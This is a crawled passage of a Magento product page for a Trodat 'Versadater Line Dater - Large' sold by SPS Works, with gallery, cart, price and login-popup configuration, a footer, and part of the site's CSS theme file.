                "data": [{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3127829.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3127829.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3127829.jpeg","caption":"Versadater\u00ae Line Dater - Large","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3130217.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3130217.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3130217.jpeg","caption":"Versadater\u00ae Line Dater - Large","position":null,"isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/b3e38cc5b2a94afc74eee7d8fdaf51f9.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/b3e38cc5b2a94afc74eee7d8fdaf51f9.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/b3e38cc5b2a94afc74eee7d8fdaf51f9.jpeg","caption":"52112X","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/38448b4bf6a430c36e95b4b471aceeb5.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/38448b4bf6a430c36e95b4b471aceeb5.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/38448b4bf6a430c36e95b4b471aceeb5.jpeg","caption":"52113X","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/e596798a4d9ac00d3552995c2c08ac51.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/e596798a4d9ac00d3552995c2c08ac51.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/e596798a4d9ac00d3552995c2c08ac51.jpeg","caption":"52111X","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="vtrKP1JHbRz3bmiE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769825126\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/id\/7300\/","handles":["default","catalog_product_view","catalog_product_view_type_trodatproduct","catalog_product_view_id_7300","catalog_product_view_sku_52111"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/versadaterr-line-dater-large.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.spsworks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7300":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/versadaterr-line-dater-large.html?options=cart\",\"data\":{\"product\":\"7300\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.spsworks.com\/versadaterr-line-dater-large.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7300\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":46.95,"max_price":46.95,"max_regular_price":46.95,"minimal_regular_price":46.95,"special_price":null,"minimal_price":46.95,"regular_price":46.95,"formatted_prices":{"final_price":"<span class=\"price\">$ 46.95<\/span>","max_price":"<span class=\"price\">$ 46.95<\/span>","minimal_price":"<span class=\"price\">$ 46.95<\/span>","max_regular_price":"<span class=\"price\">$ 46.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$ 46.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$ 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":46.95,"max_price":46.95,"max_regular_price":46.95,"minimal_regular_price":46.95,"special_price":46.95,"minimal_price":46.95,"regular_price":46.95,"formatted_prices":{"final_price":"<span class=\"price\">$ 46.95<\/span>","max_price":"<span class=\"price\">$ 46.95<\/span>","minimal_price":"<span class=\"price\">$ 46.95<\/span>","max_regular_price":"<span class=\"price\">$ 46.95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$ 46.95<\/span>","regular_price":"<span class=\"price\">$ 46.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$ 46.95<\/span>"}},"images":[{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3130217.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Versadater\u00ae Line Dater - Large","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3130217.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Versadater\u00ae Line Dater - Large","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3130217.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Versadater\u00ae Line Dater - Large","resized_width":75,"resized_height":90},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3130217.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Versadater\u00ae Line Dater - Large","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3130217.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Versadater\u00ae Line Dater - Large","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3130217.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Versadater\u00ae Line Dater - Large","resized_width":75,"resized_height":90}],"url":"https:\/\/www.spsworks.com\/versadaterr-line-dater-large.html","id":7300,"name":"Versadater\u00ae Line Dater - Large","type":"trodatproduct","is_salable":"1","store_id":5,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.spsworks.com\/versadaterr-line-dater-large.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7300,\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '7300');
smileTracker.addPageVar('product.label', 'Versadater® Line Dater - Large');
smileTracker.addPageVar('product.sku', '52111');
} catch (err) { ; }</script><style type='text/css'>
    #loading-indicator {
        background-color: #fff;
        float: left;
        height: 100% !important;
        margin: 0;
        min-height: 200px;
        opacity: 0.8;
        position: fixed;
        top: 0;
        width: 100% !important;
        z-index: 2000;
        display: none;
    }

    #loading-indicator > img {
        position: absolute;
        top: 50%;
        left: 50%;
    }


</style>


<div id="loading-indicator">

    <img src="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/Trodat_Configurator/img/ring-alt.gif" alt="loading-indicator"/>

</div></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2471
content:
/**
 * 2026-01-31 17:47:47 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
